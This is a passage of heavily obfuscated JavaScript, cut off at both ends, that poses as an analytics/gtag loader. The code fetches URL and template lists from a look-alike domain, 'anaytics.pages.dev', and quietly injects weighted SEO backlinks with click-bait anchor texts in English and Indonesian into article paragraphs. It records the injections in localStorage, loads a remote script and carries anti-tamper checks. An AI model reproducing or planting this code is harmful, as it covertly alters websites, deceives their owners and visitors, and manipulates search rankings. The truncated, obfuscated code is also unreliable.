),'wsfxx':ah(0x2e0),'aFSQQ':ah(0x20e),'wUNBW':ah(0x101),'abKxe':ah(0x18d),'YNFAs':ah(0x12d),'ewkOn':ah(0x252),'ChbQY':ah(0x284),'qBZCH':'See\x20Link','SAnOh':ah(0x22f),'qOnSs':ah(0x99),'qihOu':ah(0x3ba),'mKBeA':ah(0x343),'gjNHf':'Read\x20News','hzeVS':ah(0x1dd),'lXmFS':ah(0x30e),'yYQra':'Read\x20Tutorial','xTFRo':'Read\x20Blog','WpvlB':ah(0x2ea),'IGBSF':ah(0x196),'yYOxe':ah(0x3bd),'dJjau':ah(0x94),'fAHCF':ah(0x279),'qwJhJ':'Read\x20Post','mMcwu':ah(0x3bc),'YWLHI':'Read\x20Case\x20Study','Xoucs':ah(0x1a9),'faAWM':ah(0x33b),'ZgFQY':ah(0x17b),'eSUGj':ah(0x2ca),'eLMxU':ah(0xea),'bRpHx':ah(0x1b3),'DGeHB':ah(0x351),'UUaIK':ah(0x3af),'LPYWq':'See\x20Document','HpKyu':ah(0x12e),'LPtLn':ah(0x93),'oCvca':'See\x20Video','Ejlax':'See\x20Source','aHWLk':'See\x20Offer','ymMAF':'See\x20Data','WZTte':ah(0x14e),'KIadt':'See\x20Portfolio','TpPta':ah(0x2dd),'RZljl':ah(0x1af),'wEZna':ah(0x390),'RsXSf':'See\x20Collection','SiFlV':ah(0x11a),'bNhgb':ah(0x28b),'jXRFF':ah(0x249),'YDylA':ah(0x2a0),'NxAHR':ah(0x1d9),'VDhKX':ah(0x312),'gwmUQ':'Enjoy\x20Discount','LkzMw':ah(0x37e),'NTBBb':ah(0x1ad),'RTZYL':ah(0x2be),'zWJRd':'Access\x20Now','xJlYg':ah(0x2b6),'ZvtoA':ah(0x1c4),'plsFX':'Join\x20Free','TJbbl':ah(0x3b0),'hRnBn':ah(0x14a),'YIcKE':'Visit\x20Website','dUoIC':ah(0x2bc),'qDRKy':'Open\x20Website','jZIRZ':'Access\x20Page','hXqys':ah(0x3ec),'ehhFB':'Go\x20to\x20Link','XQGtq':ah(0x2d3),'EbMFA':ah(0x29b),'kJpov':'Go\x20to\x20Homepage','YURWv':ah(0x3f5),'szqDR':ah(0x117),'LaALg':ah(0x445),'HDPdS':ah(0x1cf),'xYiaL':ah(0x2b9),'qPFBC':ah(0x275),'DzsIS':ah(0x239),'pPUZI':ah(0x152),'jrnLx':'Check\x20Tutorial','DspnO':ah(0x129),'XbgKX':ah(0x1e6),'YWyny':'Discover\x20Details','ZhQBF':'Discover\x20Info','nBsFG':'Discover\x20Facts','gOzSN':'Discover\x20Guide','thwHF':ah(0x1dc),'VBzfT':ah(0x450),'UEvAA':ah(0x10a),'HDIEJ':ah(0x366),'aeUrb':ah(0x18f),'jYxpB':ah(0x12c),'RYIXH':ah(0x1df),'NrMOe':ah(0x40d),'JyrbN':ah(0x20d),'tVNfH':ah(0x108),'MYeIH':ah(0x313),'SGdzT':ah(0x2f9),'HgJVC':ah(0xbe),'GyLWx':ah(0x45e),'duItn':ah(0x437),'aqdSV':ah(0x39d),'xYPlX':'Download\x20Now','MKNuw':'Download\x20File','cuPmE':ah(0x246),'XNALx':'Download\x20Guide','hMZHF':ah(0x113),'LxMFN':ah(0x1ba),'snoqd':'Get\x20Document','ZYxMi':ah(0x248),'jasqm':ah(0x330),'ThXNG':'Access\x20Document','OovSE':ah(0x2c5),'dZQGp':ah(0x406),'oRuXa':ah(0x30c),'ZFPDZ':ah(0xa4),'WdYfN':ah(0x384),'bdzhM':ah(0x1fa),'txwkc':ah(0x26b),'QbbFM':ah(0x376),'zBkQt':'Continue\x20Reading','LAmtj':ah(0x228),'FRPfQ':'Continue\x20to\x20Page','GCMon':'Continue\x20to\x20Article','aRShu':ah(0x236),'arwXB':'Learn\x20the\x20Facts','wGkXE':ah(0x126),'NwEkB':'Check\x20Full\x20Info','BTYKT':ah(0x14f),'NnZQL':ah(0x1f9),'mhEJk':'https://anaytics.pages.dev/template.txt','gbiey':ah(0x3fb),'IoBiq':ah(0x123),'sOiOG':ah(0x363),'KaAKq':ah(0x2e4),'VSeen':function(K,L){return K===L;},'gRYMx':ah(0x21e)},f=(function(){let K=!![];return function(L,M){const ak=d,N={'HhhkU':function(P,Q){const ai=d;return a[ai(0x14d)](P,Q);},'IBKZJ':function(P,Q){const aj=d;return a[aj(0x36d)](P,Q);},'kjSRr':a[ak(0xb5)],'DJeHy':a['jCMFu']},O=K?function(){const am=ak,P={'aWgOe':function(Q,R){return Q*R;},'msdyB':function(Q,R){const al=d;return N[al(0x1e2)](Q,R);}};if(N[am(0xdd)](N[am(0x207)],N[am(0x137)])){const R=h[am(0x18e)]((T,U)=>T+(U[am(0x31b)]||0x1),0x0);let S=P[am(0x3fc)](i[am(0x2e6)](),R);for(const T of m){S-=T[am(0x31b)]||0x1;if(S<=0x0)return T;}return k[P[am(0x336)](l[am(0x402)],0x1)];}else{if(M){const R=M[am(0x45b)](L,arguments);return M=null,R;}}}:function(){};return K=![],O;};}());'use strict';try{if(a[ah(0x3ee)](window[ah(0x138)],window[ah(0x289)]))return;}catch(K){if(a['DMrEJ'](a['IBPAW'],ah(0x414))){if(!u['querySelector']||!v['head'])return;const U=w();if(a[ah(0x36d)](U,ah(0x2af)))return;const V=x[ah(0x458)]('h1')?.[ah(0x9e)]||y['title'];if(!V)return;const W=z['querySelector'](a[ah(0x349)])?.[ah(0x317)]||'',X=A[ah(0x458)](a[ah(0x393)])?.['src'],Y=B[ah(0x458)](a[ah(0xf4)])?.[ah(0x9e)]?.[ah(0x42a)]()||a[ah(0x191)],Z=C[ah(0x458)](a[ah(0x2f3)])?.[ah(0x438)](a[ah(0x1f1)])||'',a0={'@context':ah(0x141),'@type':U,'headline':V,'description':W,'author':{'@type':ah(0x2e1),'name':Y},'publisher':{'@type':a['Ixnys'],'name':D[ah(0x174)]['split'](/[|–—-]/)[0x0][ah(0x42a)]()||E[ah(0x8e)],'logo':{'@type':a[ah(0x1b1)],'url':F['origin']+'/logo.png'}},'datePublished':Z,'image':X?new G(X,H[ah(0x2d9)])['href']:'','mainEntityOfPage':{'@type':a[ah(0x157)],'@id':I[ah(0x2d9)]}},a1=J[ah(0x396)](a[ah(0x2fe)]);a1[ah(0x2cb)]=a[ah(0x3d9)],a1[ah(0x9e)]=K[ah(0x13a)](a0),L['head'][ah(0x12b)](a1);}else return;}if(document[ah(0x177)]&&a[ah(0x3ee)](document[ah(0x177)],'text/html'))return;console[ah(0x3a9)](ah(0x265)),(function(){const an=ah,M=document[an(0x396)](an(0x378));M['async']=!![],M[an(0x27e)]=a['Jekqc'];function N(){const ao=an,O={'GlwFA':a[ao(0x372)],'WAqtm':function(P,Q,R){return P(Q,R);},'EQcES':function(P){const ap=ao;return a[ap(0x16d)](P);},'FaBkH':a[ao(0x427)]};if(document['head']){document['head']['appendChild'](M),window[ao(0x433)]=window[ao(0x433)]||[];function P(){const Q=O['WAqtm'](f,this,function(){const aq=d;return Q[aq(0x45d)]()[aq(0x3e5)](O[aq(0x39a)])[aq(0x45d)]()[aq(0x15b)](Q)['search']('(((.+)+)+)+$');});O['EQcES'](Q),dataLayer['push'](arguments);}window['gtag']=P,P('js',new Date()),a[ao(0xdb)](P,a[ao(0x15e)],a['SHuQY']),console[ao(0x3a9)](a[ao(0x3cb)]);}else a[ao(0x36d)](ao(0xa7),a[ao(0x11b)])?a[ao(0xdb)](setTimeout,N,0x32):(f['removeItem'](g['cacheKey']),h[ao(0x3a9)](O[ao(0x2e9)]));}N();}());a[ah(0xf7)](typeof String[ah(0x36e)][ah(0x3aa)],'function')&&(String[ah(0x36e)][ah(0x3aa)]=function(){const ar=ah;if(a[ar(0x264)](a['jUeWg'],'HPjiJ')){let M=0x0;for(let N=0x0;a['Kkcdw'](N,this[ar(0x402)]);N++){const O=this[ar(0x2e3)](N);M=a['HLPiS'](a[ar(0x12a)](M,0x5)-M,O),M=a[ar(0x35a)](M,M);}return M;}else{const Q=f[ar(0x45b)](g,arguments);return h=null,Q;}});const g=[ah(0x118),a[ah(0xe9)],'Selengkapnya',a['jZGJP'],a[ah(0xb2)],a[ah(0x266)],a[ah(0x250)],ah(0xe6),a[ah(0x235)],ah(0x2f4),a[ah(0x206)],a[ah(0x380)],a[ah(0x2d2)],a['OfUJK'],a[ah(0x364)],ah(0x388),ah(0x1b7),a[ah(0x1f8)],a[ah(0x237)],ah(0x3ea),a['wQIXA'],ah(0x1a5),ah(0x1e9),ah(0x1e8),a['MQgAE'],a[ah(0x1a0)],a['olsOL'],a['cSOLY'],a[ah(0x398)],a[ah(0x169)],ah(0x353),'Baca\x20Informasi\x20Lengkap',ah(0xbb),ah(0x286),a[ah(0x165)],ah(0xee),a[ah(0x139)],a[ah(0x3b7)],a[ah(0xdf)],ah(0x3f4),ah(0x2a7),a[ah(0x3a5)],a['RdFel'],a['ovjZu'],a['Eawqp'],a[ah(0x24d)],'Lihat\x20Ulasan',a[ah(0xa6)],a[ah(0xfb)],'Lihat\x20Referensi',a['VzZef'],a[ah(0x3f0)],a[ah(0x17e)],a[ah(0x37c)],ah(0x304),a[ah(0x455)],ah(0xb4),a['mgSqH'],a[ah(0xac)],a['hqQsG'],ah(0x283),'Lihat\x20Informasi',a[ah(0x244)],a[ah(0x215)],a[ah(0x2a5)],a[ah(0x15c)],a[ah(0x331)],a['pDIvk'],a[ah(0xa5)],a[ah(0x3e4)],'Lihat\x20Event',a[ah(0x43d)],a['ITgYa'],a[ah(0x34e)],a[ah(0x423)],a[ah(0x223)],ah(0x38d),a[ah(0x3c6)],ah(0x3d7),a['zODoZ'],a[ah(0x243)],a[ah(0x39c)],ah(0x1bd),ah(0x1fc),a[ah(0x16e)],a['ovNoM'],a['diOES'],a[ah(0xff)],a[ah(0x218)],a[ah(0x1a7)],a[ah(0x8b)],a[ah(0xbd)],a['qxqbz'],'Kunjungi\x20Website',a['OwLBD'],a[ah(0xef)],ah(0x367),a[ah(0x1b8)],ah(0x154),a['qqhFP'],a['YEtqK'],a[ah(0x160)],a[ah(0x3ce)],ah(0x385),ah(0xb7),a[ah(0x204)],a[ah(0x3d4)],a[ah(0x2d8)],a[ah(0xd4)],ah(0x3ad),a[ah(0x341)],a[ah(0x32d)],a[ah(0x34f)],a[ah(0xec)],a['pSbAg'],a['nrGRx'],ah(0x399),a[ah(0x1e5)],a[ah(0xc0)],a[ah(0x25a)],a[ah(0x44d)],ah(0xfe),'Temukan\x20Artikel','Temukan\x20Panduan',a['zYkWv'],a[ah(0x294)],a['shwPx'],a[ah(0x211)],a[ah(0x38f)],a[ah(0x35f)],a['dZJYO'],a[ah(0x31c)],a[ah(0x33e)],a[ah(0x2fc)],a[ah(0x369)],a['cBYeX'],a[ah(0x302)],ah(0x110),a[ah(0x35b)],ah(0x246),a[ah(0x2ba)],ah(0x184),a[ah(0x3da)],a['Vmfur'],a[ah(0x173)],'Buka\x20File',a[ah(0x3eb)],a[ah(0x41a)],a['uzvVJ'],a[ah(0x19e)],'Cek\x20Lengkap',a['AieLb'],ah(0x21c),a[ah(0x356)],ah(0x379),ah(0x24b),a[ah(0xa1)],a[ah(0x3fa)],a[ah(0x355)],a['zUBnn'],'Click\x20Here',ah(0x3c8),a[ah(0x36c)],ah(0x314),a['mXNfJ'],a[ah(0x16c)],a[ah(0x31f)],a['aFSQQ'],a[ah(0x151)],ah(0x186),a[ah(0x13d)],a[ah(0x168)],ah(0xd8),ah(0x30a),a[ah(0x15a)],a[ah(0x3b4)],a[ah(0x1ac)],a[ah(0x1e1)],a['qOnSs'],a[ah(0x158)],a[ah(0xd6)],a['gjNHf'],a[ah(0x232)],a[ah(0x1d7)],a[ah(0x125)],a[ah(0x299)],a[ah(0x24f)],ah(0x22d),a[ah(0x373)],a[ah(0x401)],a[ah(0x28d)],a[ah(0x212)],a[ah(0xe0)],a['mMcwu'],'Read\x20Document',a['YWLHI'],a['Xoucs'],'Read\x20Full\x20Info',a[ah(0x2ee)],a[ah(0x1bf)],a[ah(0x18c)],a['eLMxU'],a['bRpHx'],a[ah(0xe3)],a[ah(0x29c)],a[ah(0x161)],a[ah(0x1d1)],a[ah(0x23e)],a[ah(0x3cc)],a[ah(0x96)],a[ah(0x2d1)],ah(0xaa),a[ah(0x361)],a[ah(0x340)],a[ah(0x1e7)],ah(0x2bb),a['KIadt'],a[ah(0x1f4)],ah(0x155),a['RZljl'],ah(0x2fa),'See\x20Page\x20Details','See\x20Features',a[ah(0x410)],a['RsXSf'],'Start\x20Now',ah(0x2c0),a['SiFlV'],a[ah(0x439)],a[ah(0x2d6)],'Try\x20Free',a[ah(0x107)],a[ah(0x2dc)],a[ah(0x112)],a[ah(0x32a)],a['LkzMw'],a[ah(0x1a3)],a[ah(0x3a4)],'Start\x20Free',a['zWJRd'],a[ah(0xda)],a['ZvtoA'],a[ah(0x10f)],ah(0x1ea),ah(0x179),a['TJbbl'],ah(0x252),a[ah(0x357)],a['YIcKE'],ah(0x44a),a[ah(0x3b9)],a['qDRKy'],a[ah(0x2ed)],ah(0x225),a[ah(0x338)],a['ehhFB'],a[ah(0x122)],ah(0x332),a[ah(0xd9)],'Navigate\x20to\x20Site','Head\x20to\x20Page',a[ah(0x1f3)],a['YURWv'],a[ah(0x44c)],ah(0x1d4),a[ah(0xb1)],a[ah(0x208)],a[ah(0x44f)],a[ah(0x251)],a[ah(0x3c3)],a[ah(0x329)],a[ah(0x318)],a['qihOu'],a['DspnO'],a[ah(0xf2)],'Explore\x20Features',ah(0x11c),a[ah(0x2c2)],a['ZhQBF'],a[ah(0x452)],ah(0x2f1),a[ah(0x442)],a[ah(0x3ae)],a[ah(0x2b0)],a[ah(0x319)],a[ah(0x1a6)],a[ah(0x17a)],'Find\x20Out\x20Details',ah(0x334),a['jYxpB'],a[ah(0x3b1)],a[ah(0x3ab)],a['JyrbN'],a[ah(0x26d)],a[ah(0x277)],ah(0x412),ah(0xa2),ah(0x2df),a[ah(0x426)],a['HgJVC'],a[ah(0x166)],ah(0x42f),a['duItn'],a['aqdSV'],a['xYPlX'],a[ah(0x2c9)],a[ah(0x1f2)],a[ah(0x262)],a[ah(0x3ac)],a[ah(0x3c7)],a[ah(0x135)],'Open\x20File',a['ZYxMi'],a[ah(0x1d2)],a[ah(0x201)],a[ah(0x95)],ah(0xa9),a[ah(0x1e0)],a[ah(0x38c)],a[ah(0x167)],a[ah(0x116)],'Extra\x20Info','More\x20Resources',a[ah(0x2b7)],a[ah(0xc4)],ah(0x311),a[ah(0x3a0)],ah(0x149),a[ah(0x2b8)],a[ah(0x2ec)],a[ah(0x8a)],a[ah(0x1b4)],a[ah(0xa8)],a[ah(0x418)],ah(0x255),'Learn\x20the\x20Info',a[ah(0x1ef)],ah(0x3cd),a[ah(0x300)],a[ah(0x159)]],h={'data':{'urlsTxt':a[ah(0x347)],'templatesTxt':a[ah(0x162)]},'cacheHours':0x48,'maxExtLinks':0x2,'internalCount':0x4,'relRatio':{'dofollow':0.3,'nofollow':0.3,'ugc':0.2,'sponsored':0.2},'anchorMix':{'exact':0.15,'brand':0.25,'generic':0.4,'naked':0.2},'privacyMode':![],'placements':[{'sel':ah(0x2e2),'weight':0x3,'how':[a[ah(0x195)]]},{'sel':'.post-content\x20p','weight':0x2,'how':[ah(0x3f1)]},{'sel':a['gbiey'],'weight':0x1,'how':[ah(0x3f8)]}],'styles':{'wrapper':a[ah(0x44b)],'a':a['sOiOG']},'cacheKey':a[ah(0xf1)](a[ah(0x3fe)],location[ah(0x8e)][ah(0x3aa)]?location[ah(0x8e)][ah(0x3aa)]():location[ah(0x8e)][ah(0x245)]('')['reduce']((M,N)=>(M<<0x5)-M+N[ah(0x2e3)](0x0),0x0))};function i(M){const as=ah;if(a['mGetm']('OGwfE',a[as(0x2a2)]))return;else try{return new URL(M)[as(0x8e)][as(0x33c)](/^www\./,'');}catch(O){return'';}}function j(M){const at=ah,N={'rDkTB':a[at(0x3bf)]};if(a[at(0x103)]===a['wCkWZ'])return e[at(0x305)](N[at(0x2db)],f),'';else{const P=a[at(0x19c)](i,M);return P?P[at(0x245)]('.')[0x0][at(0x33c)](/^\w/,Q=>Q[at(0x189)]()):a['QXMkh'];}}function k(){const au=ah,M={'BonQQ':a['QXMkh']};if('xYEWD'!==a['cbnkX']){const O=e(f);return O?O[au(0x245)]('.')[0x0][au(0x33c)](/^\w/,P=>P[au(0x189)]()):M[au(0x301)];}else try{const O=localStorage[au(0x428)](h[au(0x322)]);if(!O)return null;const P=JSON[au(0x26a)](O);if(!P||!P['t']||!P[au(0x240)])return null;if(a['qXdSs'](a['rzpdB'](Date[au(0x413)](),P['t']),a[au(0x29a)](a[au(0x37a)](h['cacheHours'],0xe10),0x3e8)))return null;return P['payload'];}catch(Q){if(a['MfMNz'](a['LVfrI'],a[au(0x374)]))return null;else i['push'](j),k['setItem'](l,m[au(0x13a)](n));}}function l(M){const av=ah;if(!h[av(0xf8)]){if(a[av(0x27c)](av(0x3e0),a['nnVxw']))try{localStorage[av(0x360)](h[av(0x322)],JSON['stringify']({'t':Date[av(0x413)](),'payload':M}));}catch(N){}else{const P=k[av(0x233)](/[^.!?]+[.!?]+/g)||[],Q=P[av(0x27b)](0x0,0x3)[av(0x35d)]('\x20'),R=Q[av(0x233)](/\b[a-z]{3,}\b/g)||[],S=R['filter'](U=>![av(0x2b4),'atau',av(0x25d),av(0x156),av(0x19a),av(0x130),av(0x147),av(0x8f),av(0x323),av(0x1bb),'sangat','terbaik',av(0x1cb),'paling']['includes'](U)),T=new l(S);if(a[av(0x456)](T[av(0x214)],0x0)){const U=[...T][s[av(0x1a2)](a[av(0x29a)](t[av(0x2e6)](),T[av(0x214)]))];return a['HLPiS'](a['HLPiS'](U[av(0x272)](0x0)[av(0x189)](),U[av(0x27b)](0x1)),'\x20→');}return a[av(0x446)](o,p[0x0],[],a['ELqIl'](q),r);}}}function m(M){const aw=ah;if(a[aw(0x38e)]('eRDMT',aw(0x1ec))){const O=f[aw(0x458)](g);if(O&&O['textContent'][aw(0x42a)]()[aw(0x402)]>0x32)return{'sel':i,'how':[a[aw(0x195)]],'weight':0x5};}else return a[aw(0x3ff)](fetch,M,{'mode':a[aw(0x19b)],'cache':a[aw(0x407)]})[aw(0x325)](O=>O['ok']?O[aw(0x111)]():Promise['reject'](aw(0x45a)+O['status']))[aw(0x172)](O=>{const ax=aw;return console[ax(0x305)](ax(0x253),M),'';});}function n(M){const ay=ah;return M['split'](/\r?\n/)[ay(0x221)](N=>N[ay(0x42a)]())[ay(0x2c7)](Boolean);}function o(M){const az=ah;if(a[az(0x38e)](a[az(0x2a3)],'eGeFs'))return{'sel':f,'how':[az(0x3f1)],'weight':0x5};else{const O=M['reduce']((Q,R)=>Q+(R[az(0x31b)]||0x1),0x0);let P=Math['random']()*O;for(const Q of M){if(a[az(0x27c)](a[az(0x324)],a[az(0x324)])){P-=Q[az(0x31b)]||0x1;if(a[az(0x1d3)](P,0x0))return Q;}else return e['toString']()[az(0x3e5)](aeCTkz[az(0x372)])['toString']()[az(0x15b)](f)[az(0x3e5)](aeCTkz['aZnrb']);}return M[a['gYUKD'](M[az(0x402)],0x1)];}}function p(){const aA=ah;if(a[aA(0x264)](a[aA(0x24a)],aA(0x281))){const M=Math['random'](),{dofollow:N,nofollow:O,ugc:P,sponsored:Q}=h['relRatio'];if(M<N)return'';if(a['VSTVB'](M,a[aA(0x25f)](N,O)))return a['dIhCi'];if(a[aA(0x97)](M,a[aA(0x444)](a[aA(0x444)](N,O),P)))return a[aA(0x2a1)];return a[aA(0x31e)];}else{if(!o['body']){a[aA(0x2ab)](A,()=>D(E),0x64);return;}const S=a[aA(0x220)](s),T=t[aA(0x458)](S[aA(0x92)])||u[aA(0x2ad)],U=S['how'][v[aA(0x1a2)](w[aA(0x2e6)]()*S[aA(0xd1)][aA(0x402)])]||a[aA(0x2d7)],V='<div\x20class=\x22bk-super\x22\x20style=\x22'+x['styles'][aA(0x234)]+'\x22>'+y+aA(0x42c);try{T[aA(0x24c)](U,V);}catch(W){E[aA(0x2ad)][aA(0x24c)](a[aA(0x2d7)],V);}}}function q(){const aB=ah;if(a[aB(0x27c)](a[aB(0x2c3)],a[aB(0x2c3)]))return(document[aB(0x440)]['lang']||'en')[aB(0x17d)]()['split']('-')[0x0];else{const N=h[aB(0x221)](O=>{const aC=aB,P=O[aC(0x454)]?aC(0x43a)+O['rel']+'\x22':'';return aC(0xe7)+O[aC(0x2f0)]+'\x22'+P+'\x20style=\x22'+N[aC(0x27f)]['a']+aC(0x371)+O[aC(0x111)]+aC(0x33f);})[aB(0x35d)](a[aB(0x306)]);a[aB(0xdb)](j,()=>N(N),a[aB(0x25f)](0x4b0,a[aB(0x1fd)](l,0x3e8)));}}function r(M,N){const aD=ah,O={'Mdfsi':a[aD(0x2d7)]};if(aD(0x40b)!=='xgisO')e[aD(0x2ad)][aD(0x24c)](O['Mdfsi'],f);else return a[aD(0x36d)](N,'id')?a[aD(0x27c)](a[aD(0xf5)],a[aD(0x339)])?h(i,{'mode':a[aD(0x19b)],'cache':a[aD(0x407)]})[aD(0x325)](R=>R['ok']?R[aD(0x111)]():m[aD(0x270)](aD(0x45a)+R['status']))[aD(0x172)](R=>{const aE=aD;return m[aE(0x305)](aE(0x253),n),'';}):M['filter'](R=>/klik|baca|lihat|info|yuk|cek|unduh/i[aD(0x1aa)](R)):M[aD(0x2c7)](R=>/click|read|see|info|check|download|try/i['test'](R));}function s(){const aF=ah;if(a['zbwJH'](a['jrsOn'],a['jrsOn']))return(f['documentElement'][aF(0x328)]||'en')['toLowerCase']()[aF(0x245)]('-')[0x0];else{if(!document[aF(0x458)])return a[aF(0x157)];const N=document['querySelector'](aF(0x219)),O=document[aF(0x458)](a[aF(0x1d6)]);if(a[aF(0x457)](N,O))return aF(0x153);if(document['querySelector'](aF(0x375)))return a['zbmyO'];return a[aF(0x157)];}}function t(){const aG=ah,M=document[aG(0x174)]||'';let N='',O='';return document['querySelector']&&(N=document['querySelector']('h1')?.[aG(0x9e)]||'',O=document['querySelector'](a[aG(0x188)])?.[aG(0x317)]||''),a[aG(0x28e)](a[aG(0x1db)](a[aG(0x28e)](a[aG(0x25f)](M,'\x20'),N),'\x20'),O)[aG(0x17d)]();}function u(){const aH=ah,M=document[aH(0x458)](aH(0x182));return M?M[aH(0x9e)][aH(0x17d)]():document[aH(0x2ad)][aH(0x9e)][aH(0x17d)]();}function v(M,N){const aI=ah,O={'Czwab':a[aI(0x1de)],'oBymJ':'backlink_injected','ZZKPN':a[aI(0x372)],'Talcx':function(P,Q,R){return P(Q,R);}};if(a['TUNZC']!==a[aI(0x297)])j(O['Czwab'],O['oBymJ'],{'external_count':k[aI(0x402)],'internal_count':l[aI(0x402)],'page_language':m,'page_type':n(),'hostname':o[aI(0x8e)],'anchor_variant':p[0x0]?.[aI(0x111)]||aI(0x27d)});else{const Q=M['match'](/[^.!?]+[.!?]+/g)||[],R=Q[aI(0x27b)](0x0,0x3)[aI(0x35d)]('\x20'),S=R[aI(0x233)](/\b[a-z]{3,}\b/g)||[],T=S['filter'](V=>!['dan',aI(0x1be),aI(0x25d),aI(0x156),aI(0x19a),aI(0x130),aI(0x147),aI(0x8f),'semua','satu',aI(0x291),aI(0xeb),aI(0x1cb),'paling']['includes'](V)),U=new Set(T);if(a[aI(0x456)](U[aI(0x214)],0x0)){if(a[aI(0x36d)](aI(0x2c8),a[aI(0xfd)])){const W={'lxdxY':O[aI(0x30f)]},X=O['Talcx'](e,this,function(){const aJ=aI;return X['toString']()[aJ(0x3e5)](W[aJ(0x327)])[aJ(0x45d)]()['constructor'](X)[aJ(0x3e5)](W[aJ(0x327)]);});X(),f[aI(0x434)](arguments);}else{const W=[...U][Math[aI(0x1a2)](a[aI(0x37a)](Math[aI(0x2e6)](),U[aI(0x214)]))];return a[aI(0x3d6)](W['charAt'](0x0)[aI(0x189)]()+W[aI(0x27b)](0x1),'\x20→');}}return E(N[0x0],[],a[aI(0x31a)](t),M);}}function w(){const aK=ah;if(a['yVtPj']===aK(0x20b))g=h[aK(0x458)]('h1')?.[aK(0x9e)]||'',i=j['querySelector'](a['Dluhy'])?.['content']||'';else{const N=['article\x20>\x20p:first-of-type',a[aK(0x41c)],a['ANWlO'],a[aK(0x224)],a[aK(0x382)],aK(0x128),a['twOfV']];for(const O of N){const P=document[aK(0x458)](O);if(P&&P['textContent']['trim']()[aK(0x402)]>0x32)return{'sel':O,'how':[a[aK(0x195)]],'weight':0x5};}return{'sel':a['UOspc'],'how':[a[aK(0x195)]],'weight':0x1};}}function x(M){const aL=ah;if(h[aL(0xf8)])return![];const N=a[aL(0xf1)](a['cjVmL'],location[aL(0x453)]),O=localStorage[aL(0x428)](N)||'[]';return JSON[aL(0x26a)](O)[aL(0x20f)](M);}function y(M){const aM=ah;if(a['CAdEu'](a[aM(0x307)],a[aM(0x307)])){if(h[aM(0xf8)])return;const N=a[aM(0x444)]('bk_shown_',location['pathname']),O=JSON['parse'](localStorage['getItem'](N)||'[]');if(!O['includes'](M)){if(a[aM(0x36d)](a[aM(0x43c)],a[aM(0x2b5)])){const Q={'vVdpO':aM(0x2b2),'HDyVX':function(T,U){const aN=aM;return a[aN(0x27c)](T,U);},'eMdNy':a[aM(0x320)],'dvKaQ':function(T){const aO=aM;return a[aO(0x16d)](T);}},R=k[aM(0x21a)](l)[aM(0x242)](()=>R[aM(0x2e6)]()-0.5)['slice'](0x0,n['internalCount']),S=R[aM(0x221)](T=>{const aP=aM,U=new R(T)[aP(0x453)][aP(0x33c)](/\/$/,'')||Q['vVdpO'],V=Q['HDyVX'](U,Q['vVdpO'])?Q[aP(0x133)]:U[aP(0x245)]('/')[aP(0x1ed)]()[aP(0x33c)](/-/g,'\x20')['replace'](/\b\w/g,X=>X['toUpperCase']()),W=Q['dvKaQ'](S)[U]||0x0;return{'url':T,'text':V,'rel':'','views':W};})[aM(0x242)]((T,U)=>U[aM(0x449)]-T[aM(0x449)])[aM(0x27b)](0x0,q[aM(0x420)]);a[aM(0x19c)](r,S);return;}else O[aM(0x434)](M),localStorage[aM(0x360)](N,JSON[aM(0x13a)](O));}}else{const R=h[aM(0x454)]?aM(0x43a)+i[aM(0x454)]+'\x22':'';return aM(0xe7)+j[aM(0x2f0)]+'\x22'+R+aM(0x41d)+k['styles']['a']+aM(0x371)+l[aM(0x111)]+'</a>';}}function z(){const aQ=ah,M={'TTCvX':a[aQ(0x203)],'aXXbK':a[aQ(0x35e)],'TPVcH':function(N,O,P,Q,R){return N(O,P,Q,R);},'EUDGU':function(N){const aR=aQ;return a[aR(0x31a)](N);},'isoSx':'time[datetime],\x20.date,\x20[pubdate]','VZMSV':function(N,O){const aS=aQ;return a[aS(0x1e3)](N,O);},'FfnJI':a['ehraB'],'GRxlE':a['jEQEn'],'KdLGP':function(N,O){return a['ggxur'](N,O);},'oVpym':a[aQ(0x3a7)],'iAdVQ':a[aQ(0x1c9)],'iwEWr':a[aQ(0x427)],'QPnSK':function(N,O){const aT=aQ;return a[aT(0x409)](N,O);},'jCpRz':a['SEGcW'],'iOBlG':a[aQ(0x3d0)],'kcXwb':a['aPfJS'],'KuHDA':function(N,O){return a['vXLNm'](N,O);}};if(h[aQ(0xf8)])return;a[aQ(0x3a2)](fetch,h[aQ(0x461)][aQ(0x256)],{'method':a[aQ(0x432)]})[aQ(0x325)](N=>{const aU=aQ,O={'CDeTk':'WebPage','GRTkp':aU(0x219),'fBFmn':M[aU(0xdc)],'wcZmT':function(P,Q){const aV=aU;return M[aV(0x3c5)](P,Q);},'QHhAd':'BlogPosting','cvwsA':M[aU(0x197)]};if(aU(0x238)===M[aU(0x3d3)]){const P=N[aU(0x30b)][aU(0x3b3)]('ETag'),Q=N[aU(0x30b)][aU(0x3b3)](aU(0x2a6));if(P&&localStorage[aU(0x428)](aU(0x2b3))!==P){if(M[aU(0x309)](M[aU(0x348)],M[aU(0x98)])){if(!g['querySelector'])return O['CDeTk'];const S=h[aU(0x458)](O[aU(0x1fb)]),T=i[aU(0x458)](O['fBFmn']);if(O[aU(0x105)](S,T))return O[aU(0x2ff)];if(j[aU(0x458)](O['cvwsA']))return aU(0x100);return aU(0x2af);}else localStorage[aU(0x3b6)](h[aU(0x322)]),console[aU(0x3a9)](M[aU(0x23b)]);}if(Q&&M['QPnSK'](localStorage['getItem'](M['jCpRz']),Q)){if(M[aU(0x26e)](aU(0x441),aU(0x441))){const T=f[aU(0x396)](aU(0x2c4));T[aU(0x115)](aU(0x447),M[aU(0x260)]),T[aU(0x115)](M[aU(0x293)],g[aU(0x2f0)]),h[aU(0x280)][aU(0x12b)](T);}else localStorage[aU(0x3b6)](h[aU(0x322)]),console[aU(0x3a9)](M[aU(0x404)]);}localStorage[aU(0x360)](M[aU(0xf0)],M[aU(0x424)](P,'')),localStorage['setItem'](M[aU(0x22e)],M[aU(0x424)](Q,''));}else return l(m),{'url':n,'text':M[aU(0x3dd)](o,p,q,N,s),'rel':M[aU(0x1fe)](t)};})[aQ(0x172)](()=>{});}function A(){const aW=ah;if(h[aW(0xf8)])return{};const M=a['XoYLR'];return JSON[aW(0x26a)](localStorage[aW(0x428)](M)||'{}');}function B(M){const aX=ah;if(a[aX(0x2c6)]('iqCOV',a['KrBUW'])){if(h[aX(0xf8)])return;const N=a[aX(0x288)],O=JSON['parse'](localStorage[aX(0x428)](N)||'{}');O[M]=a[aX(0xe8)](O[M]||0x0,0x1),localStorage[aX(0x360)](N,JSON[aX(0x13a)](O));}else e(f,0x32);}function C(M){const aY=ah;if(!document[aY(0x458)]){a[aY(0x3f2)](M,[location[aY(0xa0)]+aY(0xb0),location['origin']+aY(0x358),location[aY(0xa0)]+aY(0x230)]);return;}const 